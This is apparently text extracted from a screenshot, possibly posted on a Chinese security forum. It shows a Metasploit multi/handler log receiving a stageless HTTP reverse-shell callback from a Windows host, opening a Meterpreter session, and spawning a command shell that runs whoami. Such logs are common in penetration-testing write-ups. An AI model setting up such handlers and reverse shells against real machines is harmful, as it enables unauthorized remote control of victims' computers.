 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://[::]:80
[!] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Without a database connected that pay
load UUID tracking will not work!
[*] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Redirecting stageless connection from
/I5nMgBqaKXaF6oTo4KIosg2_Zqdz4lvmtZ86ScnKmruB3w8TCpZSc7SE91qxpvqjp7UNpUv6w1WRivO7UK with UA 'Mozilla/5.0 (Windows NT 10.0; W
in64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36'
[!] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Without a database connected that pay
load UUID tracking will not work!
[*] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Attaching orphaned/stageless session.
..
[!] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Without a database connected that pay
load UUID tracking will not work!
[*] Meterpreter session 9 opened (2409:8a20:11e5:3720::b7e:80 -> 2400:cb00:23:1024::a29e:b2dd:52384) at 2023-11-06 09:09:57 +
0000
meterpreter > shell
Process 8440 created.
Channel 1 created.
Microsoft Windows [▒汾 10.0.22621.2428]
(c) Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\Users\security\Desktop>whoami
whoami
securitye21f\security
C:\Users\security\Desktop>
激活 Windows
转到"设置"以激活 Windows。
先知社区